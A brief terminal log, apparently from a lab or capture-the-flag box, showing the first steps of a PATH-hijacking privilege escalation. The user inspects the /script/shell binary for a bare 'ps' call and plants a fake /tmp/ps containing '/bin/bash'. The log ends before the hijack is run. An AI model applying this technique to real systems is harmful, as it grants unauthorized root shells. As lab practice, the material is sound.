 web1@web1-virtual-machine:~$ xxd /script/shell | grep ps
xxd /script/shell | grep ps
00000790: 0100 0200 7073 0000 011b 033b 3c00 0000  ....ps.....;<...
web1@web1-virtual-machine:~$ cd /tmp
cd /tmp
web1@web1-virtual-machine:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
web1@web1-virtual-machine:/tmp$ ls
ls
VMwareDnD
config-err-x9AGZK
ps
ssh-14SmFe2hH9Pd
systemd-private-476b4be2c3e74b2a8b152b9eae374aa1-ModemManager.service-lsO4WW
systemd-private-476b4be2c3e74b2a8b152b9eae374aa1-apache2.service-Nb5J9g
systemd-private-476b4be2c3e74b2a8b152b9eae374aa1-bolt.service-noDk11
systemd-private-476b4be2c3e74b2a8b152b9eae374aa1-colord.service-Gqe2bG
systemd-private-476b4be2c3e74b2a8b152b9eae374aa1-fwupd.service-T5evBj
systemd-private-476b4be2c3e74b2a8b152b9eae374aa1-rtkit-daemon.service-AAhcMi
systemd-private-476b4be2c3e74b2a8b152b9eae374aa1-systemd-resolved.service-dK10fy
systemd-private-476b4be2c3e74b2a8b152b9eae374aa1-systemd-timesyncd.service-NiUWPe
vmware-root_565-4281843340
web1@web1-virtual-machine:/tmp$ cat ps
cat ps
/bin/bash
web1@web1-virtual-machine:/tmp$